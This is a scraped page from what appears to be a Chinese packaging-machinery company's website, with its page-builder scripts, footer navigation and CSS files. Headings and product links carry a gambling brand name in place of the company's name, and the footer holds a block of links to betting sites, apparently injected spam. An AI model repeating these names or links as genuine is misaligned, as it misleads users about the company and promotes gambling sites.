<div class="e_box p_nextBox">
<span class="i_title"><span class="i_pageDownTitle">下一个</span><span class="clons">:</span></span>
<a data-ename="下一篇标题" href="/Uy3cr1YCZb/news/130.html">
<span class="p_PreviewTitle">2024年，娃哈哈将推14款新品</span>
</a>
</div>
</div>
<!--分页end-->
</div>
<script type="text/javascript">
        $comp({
            params: {
                imgRelativeData: {
                    params: {                    
                        bigPicBox: 'p_img',//大图片盒子                    
                        nextPicBtn: 'p_SwitchBtnB',//大图片右按钮
                        prePicBtn: 'p_SwitchBtnA',//大图片左按钮                    
                        describeBox: 'p_SummaryBox',//图片说明盒子                    
                        curNum:'p_curNum',//描述图片中当前是第几个					
                        bigPicList:'p_imgLink',//图片链接到                    
                        describeTitle: 'p_ImgHead',//图片说明文字标题                    
                        describeText: 'p_ImgSummary',//图片说明文字描述                    
                        nextPageBtn: 'p_SwitchBtnD',//小图列表右按钮
                        prePageBtn: 'p_SwitchBtnC',//小图列表左按钮                    
                        picList: 'p_thumbnail',//小图列表图片                    
                        isCarousel: true,//是否循环显示                    
                        picNum: 4,//缩略图一屏显示个数，
                        //大图显示比例
                        imageWidth: 4,
                        imageHeight: 3,
                        //小图图显示比例
                        sImageWidth: 4,
                        sImageHeight: 3
                    }
                },
                "c_qrcode": "", //二维码地址
                "qrcodeWidth": "100", //二维码宽高
                "qrcodeHeight": "100",
                "isCheckedCustom": true, //true 检查错误图片 ，false不检查
                "defaultNoPicture": "/public/img/no-img.svg",  //错误图片时显示的图片
                "isOpenBigCutMode": true, //大图 true是裁剪 ，false是留白
                "isOpenSmallCutMode": true, //缩略图 true是裁剪 ，false是留白
                "autoPlay": false,
            }, //el等参数
            id: "portalResNews_detail-16080120957939816",//实例id 服务器传
            lib: ["js/portalNews/portalResNews_detail-01"], //组件js
            noDataFlag:""
        });
    </script>
<script>$("div[id^='c_']").attr("loaded","true")</script>
</div><div class="c_portalResFile_relatedlist-01001" id="c_portalResFile_relatedlist-16080120961606318">
<div class="e_box">
<div class="e_AbnormalPrompt e_PromptNoneData-001 p_PromptNoneData" loaded="true">
<div class="promptbox">
<div class="prompt_title">
<i class="iconfont first"></i>
<div class="font"><i class="iconfont"></i>暂时没有内容信息显示</div>
</div>
<div class="prompt_content hide">请先在网站后台添加数据记录。</div>
</div>
</div>
<script type="text/javascript">
        $comp({
            textParams: {

                isCutOfSummary: true,//概述是否自动截取超长显示内容
                linesOfCutOfSummary: 1,//概述超出隐藏的行数设置
                isCutOfSummaryTitle: true,//标题是否自动截取超长显示内容
                linesOfCutOfSummaryTitle: 1//标题超出隐藏的行数设置

            },
            picParams: {
                isOpenCutMode: true,//是否开启裁剪 不开启false
                isRate: true,//是否按比例裁剪
                widthOfRate: 1,//宽度的比率
                heightOfRate: 1,//高度的比率
                definedDefaultImage: false,//是否设置默认图片
                defaultImage: "",//设置默认图片的值
                appId: 14
            },
            /*分页*/
            params: {
                 url: "/comp/portalResFile/relatedlist?compId=portalResFile_relatedlist-16080120961606318&detailAppId=3&appId=14&detailId=131",
                 appId: 14
            },
            id: "portalResFile_relatedlist-16080120961606318", //实例id 服务器传
            lib: ["js/portalFile/portalResFile_relatedlist-01"], //组件js
            noDataFlag: ""
        });
    </script>
</div>
<!-- 可视化 -->
<input class="paramRelativeIds" name="paramRelativeIds" type="hidden" value="[]"/>
<input class="paramRelativeCount" name="paramRelativeCount" type="hidden" value="20"/>
<input class="requsetParam" name="requsetParam" type="hidden" value="&amp;detailAppId=3&amp;appId=14&amp;detailId=131"/>
<!-- test -->
</div></div> </div> </div></div></div> </div> </div></div>
<div class="c_portalResPublic_codeContainer-01001" id="c_portalResPublic_codeContainer-16079264504425047">
<div class="fa_Float fa_ani">
<!--<a class="fa_clearfix" href="tel:0573-86400983">
    <div class="fa_Float_icon">
      <i class="e_icon">&#xe6b6;</i>
      <p>咨询客服</p>
    </div>
    <div class="fa_Float_info">0573-86400983</div>
  </a>-->
<a class="fa_clearfix" href="/news/mailto:sales@zhongyagroup.com">
<div class="fa_Float_icon">
<img alt="1" src="/img/zai01.png"/>
</div>
<div class="fa_Float_info">sales@zhongyagroup.com</div>
</a>
<a class="fa_clearfix" href="/Uy3cr1YCZb/message.html">
<div class="fa_Float_icon">
<img alt="1" src="/img/zai02.png"/>
</div>
</a>
<a class="fa_clearfix">
<div class="fa_Float_icon">
<img alt="1" src="/img/zai03.png"/>
</div>
<div class="fa_Float_img"><img alt="img" src="/img/ewm.jpg"/></div>
</a>
<a class="fa_clearfix" href="javascript:void(0)" id="faBacktop">
<div class="fa_Float_icon">
<img alt="1" src="/img/zai04.png"/>
</div>
</a>
</div>
<script>
  
 $(window).scroll(function(){
    
   
    });
   new WOW().init();
$comp({
	 	id:"portalResPublic_codeContainer-16079264504425047",//实例id 服务器传
	  	lib:["js/portalPublic/portalResPublic_codeContainer-01"] //组件js
});
  $("#faBacktop").on("click", function () {
                $("html,body").stop().animate({
                    scrollTop: 0
                }, 500);
            });
</script>
</div>
<div class="w_grid-000" id="w_grid-1607920642452">
<div class="w_grid signal">
<div class="e_box e_box-000 p_gridbox">
<div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1607920642452-0">
<div class="w_grid-000" id="w_grid-1610681919671">
<div class="w_grid">
<div class="e_box e_box-000 p_gridbox">
<div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1610681919671-0">
<div class="w_grid-000" id="w_grid-1610681941059">
<div class="w_grid">
<div class="e_box e_box-000 p_gridbox">
<div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1610681941059-0">
<div class="w_grid-000" id="w_grid-1610682047789">
<div class="w_grid signal">
<div class="e_box e_box-000 p_gridbox">
<div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1610682047789-0">
<div class="reset_style" id="w_common_text-1610682050776">
<div>
<p>
<span style="font-size:16px">
<span style="font-family:微软雅黑">
<span style="color:#FFFFFF">乐鱼（中国）
                                                </span>
</span>
</span>
</p>
</div>
</div>
<div class="w_fline-001" id="w_fline-1610682198959">
<div class="w_fline">
<div class="e_line e_Hline-001 p_FLine">
</div>
</div>
</div>
<div class="reset_style" id="w_common_text-1610688704391">
<div>
<ul>
<li>
<a href="/Uy3cr1YCZb/About.html">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">企业简介
                                                      </span>
</span>
</span>
</span>
</a>
</li>
<li>
<a href="/Uy3cr1YCZb/fzlc.html">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">发展历程
                                                      </span>
</span>
</span>
</span>
</a>
</li>
<li>
<a href="/Uy3cr1YCZb/About2.html">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">企业文化
                                                      </span>
</span>
</span>
</span>
</a>
</li>
<li>
<a href="/Uy3cr1YCZb/zyry.html">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">中亚荣誉
                                                      </span>
</span>
</span>
</span>
</a>
</li>
<li>
<a href="/Uy3cr1YCZb/About21.html">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">技术创新 
                                                      </span>
</span>
</span>
</span>
</a>
</li>
<li>
<a href="/Uy3cr1YCZb/pzgl.html">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">品质管理
                                                      </span>
</span>
</span>
</span>
</a>
</li>
<li>
<a href="/Uy3cr1YCZb/About211.html">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">精密制造
                                                      </span>
</span>
</span>
</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1610681941059-1">
<div class="w_grid-000" id="w_grid-1610688769594">
<div class="w_grid signal">
<div class="e_box e_box-000 p_gridbox">
<div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1610688769594-0">
<div class="reset_style" id="w_common_text-1610688769602">
<div>
<p>
<span style="font-size:16px">
<span style="font-family:微软雅黑">
<span style="color:#FFFFFF">产品与解决方案
                                                </span>
</span>
</span>
</p>
</div>
</div>
<div class="w_fline-001" id="w_fline-1610688769606">
<div class="w_fline">
<div class="e_line e_Hline-001 p_FLine">
</div>
</div>
</div>
<div class="reset_style" id="w_common_text-1610688769611">
<div>
<ul>
<li>
<a href="/Uy3cr1YCZb/product/6/">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">乐鱼网页版登录界面 
                                                      </span>
</span>
</span>
</span>
</a>
</li>
<li>
<a href="/Uy3cr1YCZb/product/10/">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">后道智能包装设备 
                                                      </span>
</span>
</span>
</span>
</a>
</li>
<li>
<a href="/Uy3cr1YCZb/product/9/">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">塑瓶吹制设备 
                                                      </span>
</span>
</span>
</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="e_box e_box-000 d_gridCell_2 p_gridCell" id="content_box-1610681941059-2">
<div class="w_grid-000" id="w_grid-1610688966467">
<div class="w_grid signal">
<div class="e_box e_box-000 p_gridbox">
<div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1610688966467-0">
<div class="reset_style" id="w_common_text-1610688966478">
<div>
<p>
<span style="font-size:16px">
<span style="font-family:微软雅黑">
<span style="color:#FFFFFF">销售与服务
                                                </span>
</span>
</span>
</p>
</div>
</div>
<div class="w_fline-001" id="w_fline-1610688966482">
<div class="w_fline">
<div class="e_line e_Hline-001 p_FLine">
</div>
</div>
</div>
<div class="reset_style" id="w_common_text-1610688966486">
<div>
<ul>
<li>
<a href="/Uy3cr1YCZb/advantage.html">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">我们的优势
                                                      </span>
</span>
</span>
</span>
</a>
</li>
<li>
<a href="/Uy3cr1YCZb/qyfg.html">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">区域覆盖
                                                      </span>
</span>
</span>
</span>
</a>
</li>
<li>
<a href="/Uy3cr1YCZb/zykh.html">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">中亚客户
                                                      </span>
</span>
</span>
</span>
</a>
</li>
<li>
<a href="/Uy3cr1YCZb/message.html">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">在线留言
                                                      </span>
</span>
</span>
</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="e_box e_box-000 d_gridCell_3 p_gridCell" id="content_box-1610681941059-3">
<div class="w_grid-000" id="w_grid-1610689015800">
<div class="w_grid signal">
<div class="e_box e_box-000 p_gridbox">
<div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1610689015800-0">
<div class="reset_style" id="w_common_text-1610689015804">
<div>
<p>
<span style="font-size:16px">
<span style="font-family:微软雅黑">
<span style="color:#FFFFFF">新闻与媒体
                                                </span>
</span>
</span>
</p>
</div>
</div>
<div class="w_fline-001" id="w_fline-1610689015808">
<div class="w_fline">
<div class="e_line e_Hline-001 p_FLine">
</div>
</div>
</div>
<div class="reset_style" id="w_common_text-1610689015813">
<div>
<ul>
<li>
<a href="/Uy3cr1YCZb/news/2/">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">企业新闻 
                                                      </span>
</span>
</span>
</span>
</a>
</li>
<li>
<a href="/Uy3cr1YCZb/news/3/">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">乐鱼（中国） 
                                                      </span>
</span>
</span>
</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="e_box e_box-000 d_gridCell_4 p_gridCell" id="content_box-1610681941059-4">
<div class="w_grid-000" id="w_grid-1610689054288">
<div class="w_grid signal">
<div class="e_box e_box-000 p_gridbox">
<div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1610689054288-0">
<div class="reset_style" id="w_common_text-1610689054294">
<div>
<p>
<span style="font-size:16px">
<span style="font-family:微软雅黑">
<span style="color:#FFFFFF">投资者关系
                                                </span>
</span>
</span>
</p>
</div>
</div>
<div class="w_fline-001" id="w_fline-1610689054297">
<div class="w_fline">
<div class="e_line e_Hline-001 p_FLine">
</div>
</div>
</div>
<div class="reset_style" id="w_common_text-1610689054301">
<div>
<ul>
<li>
<a href="/Uy3cr1YCZb/tzzgx.html">
<span style="color:#d0d0d0">
<span style="line-height:2">
<span style="font-size:14px">
<span style="font-family:微软雅黑">投资者关系
                                                      </span>
</span>
</span>
</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="e_box e_box-000 d_gridCell_1 p_gridCell" id="content_box-1610681919671-1">
<div class="w_fimg-000" id="w_fimg-1610689419590">
<div class="w_img animated">
<div class="e_box e_box-000 p_box">
<div class="e_image e_DImage-001 p_dimage">
<img alt="这是描述信息" height="100%" src="//img202.yun300.cn/img/dblogo_03.png?tenantId=173178&amp;viewType=1&amp;k=1752539143000" title="这是描述信息" width="100%">
</img></div>
</div>
</div>
</div>
<div class="reset_style" id="w_common_text-1610689493666">
<div>
<p style="text-align: right;">
<span style="line-height:2">
<span style="font-family:微软雅黑">
<span style="font-size:14px">
<span style="color:#FFFFFF">中国 · 乐鱼网页版登录界面    版权所有
                                  </span>
<br/>
<a href="http://www.300.cn">
<span style="color:#FFFFFF">网站建设：中企动力  
                                    </span>
</a>
<a href="http://hangzhou.300.cn">
<span style="color:#FFFFFF">杭州
                                    </span>
</a>
<span style="color:#FFFFFF">    
                                  </span>
<a href="http://beian.miit.gov.cn">
<span style="color:#FFFFFF">浙ICP备08105158号
                                    </span>
</a>
</span>
</span>
</span>
</p>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="w_grid-000" id="w_grid-1607930145267">
<div class="w_grid signal">
<div class="e_box e_box-000 p_gridbox">
<div class="e_box e_box-000 d_gridCell_0 p_gridCell" id="content_box-1607930145267-0">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="link">
<a href="http://www.coursejob.com">马博在线登录官网</a> | <a href="http://www.poaplantationestates.com">mk</a> | <a href="http://www.qihuiyuan.com">马博网页版页面登录</a> | <a href="http://www.leonardpaul.com">天行手机版登录入口</a> | <a href="http://www.mg2016.com">开云官方在线入口</a> | <a href="http://www.sos-247.com">乐投</a> | <a href="http://www.yukunjieshui.com">大江买球</a> | <a href="http://www.yogayorkshire.com">九州在线(中国)唯一官方网站</a> | <a href="http://www.hourglassart.com">完美体育·（中国）官方网站</a> | 
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://static202.yun300.cn/css/site_impt_r.css?v=1752539143000&tenantId=173178&viewType=1
body_size: 1344
content:
 html,body{margin: 0;padding: 0;} .pagebox{ position:relative; }body,.e_title,.reset_style,*{ word-break:normal!important;word-wrap: normal!important;} #c_portalResNews_list-16115765065041371{ display:none!important; } @font-face { font-family: 'Questrial-Regular'; src: url('/upload/font/Questrial-Regular.ttf?tenantId=173178&viewType=1&v=1752539143000') format('truetype'); } @font-face { font-family: 'HelveticaNeueLTPro-BdCn'; src: url('/upload/font/HelveticaNeueLTPro-BdCn.otf?tenantId=173178&viewType=1&v=1752539143000') format('opentype'); } ::-webkit-scrollbar-track-piece { background-color:#f8f8f8; } ::-webkit-scrollbar { width:6px; height:9px; } ::-webkit-scrollbar-thumb { background-color:#067abf; background-clip:padding-box; min-height:28px; } ::-webkit-scrollbar-thumb:hover { background-color:#28aec1; }  @media only screen and (min-width: 769px) { .p_page .pre { display: inline-table; position: relative; left: 0; top: 0; float: left; height: 38px; margin: 0 5px 0 18px; text-align: center; padding: 0 10px; border-radius: 0px; border: 1px solid #fff; background: #fff; color: #333333; } .p_page .pre:active { background: #1159bd; border-color: #1159bd; color: #fff; } .p_page .pre:hover { color: #fff; background: #1159bd; border-color: #1159bd; cursor: pointer; } .p_page .next { display: inline-table; position: relative; left: 0; top: 0; float: left; height: 38px; border: 1px solid #fff; background: #fff; color: #333; text-align: center; padding: 0 10px; border-radius: 0px; } .p_page .next:active { background: #1159bd; border-color: #1159bd; color: #fff; } .p_page .next:hover { background: #1159bd; border-color: #1159bd; color: #fff; cursor: pointer; } .p_page .pageNum { position: relative; float: left; height: 38px; min-width: 38px; margin: 0 5px 0 0; padding: 0 5px; background-size: 100% 100%; color: #595959; border: 1px solid #fff; cursor: pointer; line-height: 38px; display: inline-block; font-family: inherit; font-size: 14px; font-weight: inherit; text-decoration: none; background-color: #fff; text-align: center; border-radius: 3px; } .p_page .pageNum:active { color: #fff; text-decoration: none; background-color: #1159bd; border-color: #1159bd; } .p_page .pageNum:hover { color: #fff; border-color: #1159bd; cursor: pointer; text-decoration: none; background-color: #1159bd; } .p_page .pageNum.active { text-decoration: none; background-color: #1159bd; color: #fff; border-color: #1159bd; } } @media screen and (max-width: 768px) { #w_grid-1607920639956{ margin-top:0px!important; } #w_fimg-1610708415045{ margin-top:0px!important; } #w_fimg-1610709196702{ margin-top:0px!important; } #w_fimg-1610711432685{ margin-top:0px!important; } #w_fimg-1610711785002{ margin-top:0px!important; } #w_fimg-1610712449530{ margin-top:0px!important; } #w_fimg-1610713717418{ margin-top:0px!important; } #w_fimg-1610713310707{ margin-top:0px!important; } #w_fimg-1611206940113{ margin-top:0px!important; } #w_fimg-1611208450198{ margin-top:0px!important; } #w_fimg-1611208667918{ margin-top:0px!important; } #w_fimg-1611198678064{ margin-top:0px!important; } #w_fimg-1611199492084{ margin-top:0px!important; } #w_fimg-1611199716703{ margin-top:0px!important; } #w_fimg-1611199872202{ margin-top:0px!important; } #w_fimg-1611200017561{ margin-top:0px!important; } #w_fimg-1611200568806{ margin-top:0px!important; } #c_portalResNews_list-16107141701395899{ display:none!important; } #c_portalResNews_list-16115765065041371{ display:block!important; } #w_fimg-1610714130654{ margin-top:0px!important; } #w_fimg-1610715291872{ margin-top:0px!important; } #c_portalResProduct_detail-16111977187581864 td { padding: 0px!important; } #w_fimg-1611195032240{ margin-top:0px!important; } #c_portalResProduct_detail-16111977187581864 th span{color:#fff;padding: 0px!important; margin:0px!important;} #c_portalResProduct_detail-16111977187581864 th p{color:#fff;padding: 0px!important; margin:0px!important;} #w_fimg-1611197679483{ margin-top:0px!important; } #w_fimg-1611191337770{ margin-top:0px!important; } .p_pagebox .NumBox { display: none !important; } .p_pagebox { width: 100%; text-align: center; } .p_pagebox .js_pageBtnDisable, .p_pagebox .js_pageBtnDisable:hover, .p_pagebox .js_pageBtnDisable:active { background: #f5f5f5 !important; border-color: #d9d9d9 !important; color: #bfbfbf !important; cursor: default; } .p_pagebox .js_pageBtnDisable .iconfont {color: #ddd !important;} .p_pagebox .js_pageBtnDisable:hover .iconfont {color: #bfbfbf !important;} .p_pagebox .pre { width: 48%; margin-right:2%; background-color: #1159bd; } .p_pagebox .pre:hover { color: rgba(255, 255, 255, 1); border-color: #1159bd; background-color: #1159bd; cursor: pointer; } .p_pagebox .pre:active { background-color: #1159bd; } .p_pagebox .next { width: 48%; margin-left:2%; background-color: #1159bd; } .p_pagebox .next:hover { background-color: #1159bd; } .p_pagebox .next:active { background-color: #1159bd; } }

--- FILE ---
content_type: text/css
request_url: http://static202.yun300.cn/css/page_impt_News1.css?v=1752539143000&tenantId=173178&viewType=1
body_size: 12009
content:
 .e_FlowCommonStyleBox-001{  width: 100%; height: auto; width-uint:%; }  .e_FlowCommonStyleBox-001 .stylebox_link{ color: #666666; font-size: 14px; display: table; height: inherit; border-width: 0; float: right; vertical-align: middle; margin-right: 15px; } .e_FlowCommonStyleBox-001 .stylebox_link:hover{ color: rgba(101,190,186,1); } .e_FlowCommonStyleBox-001 .stylebox_link:active{ color: rgba(101,190,186,1); } .e_FlowCommonStyleBox-001 .stylebox_top{ width: auto; height: 40px; background-color: #1890FF; } .e_FlowCommonStyleBox-001 .title_icon{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); margin-right: 10px; font-size: medium; } .e_FlowCommonStyleBox-001 .title_icon::before{ content: ""; } .e_FlowCommonStyleBox-001 .title_main{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-weight: normal; font-size: 16px; max-width: 600px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; } .e_FlowCommonStyleBox-001 .title_sub{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-size: 14px; font-weight: normal; margin-left: 10px; } .e_FlowCommonStyleBox-001 .stylebox_title{ display: inline-block; width: auto; height: inherit; background-color: #1890FF; padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; } .e_FlowCommonStyleBox-001 .stylebox_link a{ color: inherit; display: table-cell; vertical-align: middle; } .e_FlowCommonStyleBox-001 .link_icon{ display: inline-block; margin-left: 5px; } .e_FlowCommonStyleBox-001 .link_icon::before{ content: '\e6af'; } .e_FlowCommonStyleBox-001 .stylebox_top_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_FlowCommonStyleBox-001 .stylebox_content { border-style: solid; border-width: 1px; border-color: #f0f0f0; width: 100%; width-uint:%; } .e_FlowCommonStyleBox-001 .stylebox_bottom_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_SideMajorStyleBox-001{  width: 100%; height: auto; width-uint:%; }  .e_SideMajorStyleBox-001 .stylebox_link{ color: #666666; font-size: 14px; display: table; height: inherit; border-width: 0; float: right; vertical-align: middle; margin-right: 15px; } .e_SideMajorStyleBox-001 .stylebox_top{ width: auto; height: 40px; background-color: rgba(101, 190, 186, 1); } .e_SideMajorStyleBox-001 .title_icon{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); margin-right: 10px; font-size: medium; } .e_SideMajorStyleBox-001 .title_icon::before{ content: ""; } .e_SideMajorStyleBox-001 .title_main{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-weight: normal; font-size: 16px; max-width: 600px; overflow: hidden; text-overflow:ellipsis; white-space: nowrap; } .e_SideMajorStyleBox-001 .title_sub{ display: inline-block; vertical-align: middle; line-height: 40px; color: rgba(255,255,255,1); font-size: 14px; font-weight: normal; margin-left: 10px; } .e_SideMajorStyleBox-001 .stylebox_title{ display: inline-block; width: auto; height: inherit; background-color: rgba(101, 190, 186, 1); padding-left: 15px; padding-right: 15px; font-size: 0; vertical-align: bottom; white-space: nowrap; } .e_SideMajorStyleBox-001 .stylebox_link a{ color: inherit; display: table-cell; vertical-align: middle; } .e_SideMajorStyleBox-001 .link_icon{ display: inline-block; margin-left: 5px; } .e_SideMajorStyleBox-001 .link_icon::before{ content: '\e6af'; } .e_SideMajorStyleBox-001 .stylebox_top_line{ height: 1px; background-color: rgba(240,240,240,1); } .e_SideMajorStyleBox-001 .stylebox_content { border-style: solid; border-width: 1px; border-color: #f0f0f0; width: 100%; width-uint:%; } .e_SideMajorStyleBox-001 .stylebox_bottom_line{ height: 1px; background-color: rgba(240,240,240,1); }.c_portalResNews_category-01001003 .p_image { width: 30px; height: 30px; display: inline-block; vertical-align: middle; margin-right: 5px; margin-top: 6px; } .c_portalResNews_category-01001003 .p_image>img { width: 100%; height: 100%; } @media only screen and (max-width: 768px){ } @media only screen and (min-width: 769px) { .c_portalResNews_category-01001003 .p_btn-show,.c_portalResNews_category-01001003 .p_btn-hide{display: none;} .c_portalResNews_category-01001003 { height: auto; width: 280px; overflow: visible; } .c_portalResNews_category-01001003 .p_category { height: 100%; width: 100%; position: relative; } .c_portalResNews_category-01001003 .p_categoryBox .p_linkBox { width:100%; display: -webkit-box; display: -webkit-flex; display: -moz-box; display: -moz-flex; display: -ms-flexbox; display: flex; align-items:center; padding: 10px; } .c_portalResNews_category-01001003 .p_categoryBox .p_title{ height: auto; width: auto; -webkit-flex: 1; -moz-flex: 1; -ms-flex: 1; flex: 1; display: block; -moz-box-flex: 1; -webkit-box-flex: 1; box-flex: 1; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; } .c_portalResNews_category-01001003 .p_categoryBtn{ display:inline-block; vertical-align:middle; background-color:rgba(255,255,255,0); border-color:rgba(255,255,255,0); border-style: solid; border-width: 0; height:auto; width:30px; padding:0; position:static; text-align: center; transform: rotate(270deg); } .c_portalResNews_category-01001003 .p_linkBox .iconfont:before{ content:''; } .c_portalResNews_category-01001003 .p_linkBox .icon-arrow_up:before{ content:'\e6c9'; } .c_portalResNews_category-01001003 .p_linkBox .icon-arrow_down:before{ content:'\e6c9'; } .c_portalResNews_category-01001003 .p_categoryBox .p_parentBox{ position:relative; } .c_portalResNews_category-01001003 .p_categoryBox .p_parentBox .p_parentBox .p_linkBox{ border-bottom: 1px solid #f3f3f4; box-shadow: 1px 1px 2px #f3f3f4; } .c_portalResNews_category-01001003 .p_parentBox:last-child .p_linkBox { border-bottom:0 none; } .c_portalResNews_category-01001003 .p_categoryBox .slideOut{ position:absolute; left:100%; top:0; width:100%; height:auto; } } @media only screen and (max-width: 1024px) and (min-width: 769px){ } .c_portalResNews_category-01001003 .NavList_a1{ text-transform:capitalize; } .c_portalResNews_category-01001003 .NavList_a1 ul{ text-align:center; display:block; font-size:0; } .c_portalResNews_category-01001003 .NavList_a1 a{ position:relative; font-size:15px; height:80px; line-height:80px; padding:0px 30px; color:#333; display:block; transition:0.3s ease 0s; } .c_portalResNews_category-01001003 .NavList_a1 .swiper-slide .more:after{ content:""; position:absolute; width:1px; height:15px; display:block; background:#ccc; top:50%; margin-top:-7px; left:0px; } .c_portalResNews_category-01001003 .NavList_a1 .swiper-slide:first-of-type .more:after{ display:none; } .c_portalResNews_category-01001003 .NavList_a1 a:before{ position:absolute; content:''; left:50%; bottom:0px; width:0%; height:3px; background-color:none; transition:all .3s; } .c_portalResNews_category-01001003 .NavList_a1 a:hover:before{ width:80%; left:10%; background-color:#0243a0; } .c_portalResNews_category-01001003 .NavList_a1 li{ position:static; display:inline-block; color:#fff; width:auto; vertical-align:top; } .c_portalResNews_category-01001003 .menu-slide{ z-index:-1; position:absolute; background:#0243a0; bottom:0; display:none; transition:0.5s cubic-bezier(0.21, 0.8, 0.31, 1.21) 0s; } .c_portalResNews_category-01001003 .swiper-container .swiper-notification{ position:absolute; left:0; top:0; pointer-events:none; opacity:0; z-index:-1000; } @media screen and (min-width: 769px){ .c_portalResNews_category-01001003 .NavList_a1 a:hover { color: #0243a0; } } @media screen and (max-width: 1400px){ .c_portalResNews_category-01001003 .NavList_a1 a { padding: 0px 30px; } } @media screen and (max-width: 1200px){ .c_portalResNews_category-01001003 .NavList_a1 a { padding: 0px 25px; font-size: 14px; } } @media screen and (max-width: 1024px){ .c_portalResNews_category-01001003 .NavList_a1 a { padding: 0px 10px; font-size: 14px; } .c_portalResNews_category-01001003 .menu-slide { display: none; } } @media screen and (max-width: 768px){ .c_portalResNews_category-01001003 .NavList_a1 ul { text-align: center; } .c_portalResNews_category-01001003 .NavList_a1 .swiper-slide:nth-of-type(4) .more:after{ display:none; } .c_portalResNews_category-01001003 .NavList_a1 a { padding: 0px 20px; font-size: 14px; height:62px; line-height:62px; } .c_portalResNews_category-01001003 .NavList_a1 a:hover { color: #0243a0; } .c_portalResNews_category-01001003 .NavList_a1 a:active { color: #0243a0; } }@media only screen and (min-width: 769px) { .c_portalResNews_detail-01001 { width: 100%; height: 100%; margin-left: auto; margin-right: auto; min-height: 192px; min-width: 250px; max-width: 100%; } } .c_portalResNews_detail-01001 .p_NewsDetail { padding: 10px; } .c_portalResNews_detail-01001 .p_head { padding: 20px; text-align: center; } .c_portalResNews_detail-01001 .p_dataSource { overflow: hidden; padding-top: 20px; display: flex; flex-wrap: wrap; justify-content: center; margin: 20px 0; } .c_portalResNews_detail-01001 .p_dataSource>li { display: inline-block; margin-right: 20px; } .c_portalResNews_detail-01001 .p_dataSource>li:last-child { float: right; } .c_portalResNews_detail-01001 .p_topBox { margin-bottom: 10px; }  .c_portalResNews_detail-01001 .p_summary { padding: 10px; white-space: normal; display:none!important; } .c_portalResNews_detail-01001 .p_articles { overflow: hidden; padding: 0px; } .c_portalResNews_detail-01001 .p_tags { display: inline-block; } .c_portalResNews_detail-01001 .p_tags .btn { padding: 8px 5px; } .c_portalResNews_detail-01001 .p_tag { display: inline-block; margin-right: 15px; margin-bottom: 10px; padding: 5px 10px; min-width: 60px; text-align: center; }  .c_portalResNews_detail-01001 .p_Atlas { padding: 10px 0; margin-top: 15px; box-sizing: border-box; -webkit-box-sizing: border-box; margin-bottom: 30px; } .c_portalResNews_detail-01001 .p_images { width: 100%; height: auto; box-sizing: border-box; position: relative; padding: 75% 0 0;  } .c_portalResNews_detail-01001 .p_img { position: absolute; top: 0; width: 100%; height: 100%; vertical-align: middle; text-align: center; overflow: hidden; } .c_portalResNews_detail-01001 .p_sLeft { display: inline-block; width: 90%; word-break: break-all; } .c_portalResNews_detail-01001 .p_curNum { display: inline-table; width: auto; }  .c_portalResNews_detail-01001 .p_ThumbnailBox { padding: 10px 40px; position: relative; } .c_portalResNews_detail-01001 .p_ThumbnailList { overflow: hidden; } .c_portalResNews_detail-01001 .p_thumbnail { position: relative; 